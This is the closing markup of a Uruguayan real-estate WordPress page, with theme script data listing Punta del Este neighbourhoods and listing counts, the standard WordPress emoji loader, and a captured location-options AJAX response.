<script type="text/javascript" id="realhomes-locations-js-extra">
/* <![CDATA[ */
var realhomesLocationsData = {"any_text":"Cualquiera","any_value":"any","select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[],"multi_select_locations":"no","all_locations":[{"term_id":58,"name":"PUNTA DEL ESTE","slug":"punta-del-este","parent":0,"count":249,"children":[{"term_id":85,"name":"Aidy Grill","slug":"aidy-grill","parent":58,"count":4,"children":[]},{"term_id":157,"name":"Barrio Privado","slug":"barrio-privado","parent":58,"count":1,"children":[]},{"term_id":127,"name":"Beverly Hills","slug":"15-beverly-hills","parent":58,"count":1,"children":[]},{"term_id":87,"name":"Cantegril","slug":"cantegril","parent":58,"count":4,"children":[]},{"term_id":66,"name":"Golf","slug":"golf","parent":58,"count":6,"children":[]},{"term_id":120,"name":"Jardines de C\u00f3rdoba","slug":"jardines-de-cordoba","parent":58,"count":1,"children":[]},{"term_id":111,"name":"La Barra","slug":"la-barra","parent":58,"count":6,"children":[]},{"term_id":132,"name":"La Residence","slug":"la-residence","parent":58,"count":1,"children":[]},{"term_id":121,"name":"Lugano","slug":"lugano","parent":58,"count":3,"children":[]},{"term_id":135,"name":"Manantiales","slug":"01-manantiales","parent":58,"count":1,"children":[]},{"term_id":61,"name":"Peninsula","slug":"peninsula","parent":58,"count":19,"children":[]},{"term_id":65,"name":"Pinares","slug":"pinares","parent":58,"count":14,"children":[]},{"term_id":60,"name":"Playa Brava","slug":"playa-brava","parent":58,"count":59,"children":[]},{"term_id":59,"name":"Playa Mansa","slug":"playa-mansa","parent":58,"count":88,"children":[]},{"term_id":68,"name":"Puerto","slug":"puerto","parent":58,"count":7,"children":[]},{"term_id":86,"name":"Punta Ballena","slug":"punta-ballena","parent":58,"count":20,"children":[{"term_id":128,"name":"Club del Lago","slug":"01-club-del-lago","parent":86,"count":10,"children":[]}]},{"term_id":64,"name":"Rinc\u00f3n del Indio","slug":"rincon-del-indio","parent":58,"count":10,"children":[]},{"term_id":69,"name":"Roosevelt","slug":"roosevelt","parent":58,"count":21,"children":[]},{"term_id":134,"name":"San Carlos","slug":"san-carlos","parent":58,"count":2,"children":[]},{"term_id":67,"name":"San Rafael","slug":"san-rafael","parent":58,"count":11,"children":[]}]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.9" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"Sin Resultados","ajax_url":"https://homein.uy/wp-admin/admin-ajax.php","page_template":"templates/properties-gallery.php","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
var dashboardData = {"url":"https://homein.uy/dashboard/","membershipPage":"https://homein.uy/dashboard/?module=membership"};
var favoritesLocalizedData = {"favorites_nonce":"2c09ab7e22"};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.9" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://homein.uy/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.9" id="inspiry-cfos-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://homein.uy/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://homein.uy/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homein.uy/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 20
content:
[["punta-del-este","PUNTA DEL ESTE"],["playa-mansa","Playa Mansa"],["playa-brava","Playa Brava"],["roosevelt","Roosevelt"],["punta-ballena","Punta Ballena"],["peninsula","Peninsula"],["pinares","Pinares"],["san-rafael","San Rafael"],["rincon-del-indio","Rinc\u00f3n del Indio"],["01-club-del-lago","Club del Lago"],["puerto","Puerto"],["golf","Golf"],["la-barra","La Barra"],["aidy-grill","Aidy Grill"],["cantegril","Cantegril"]]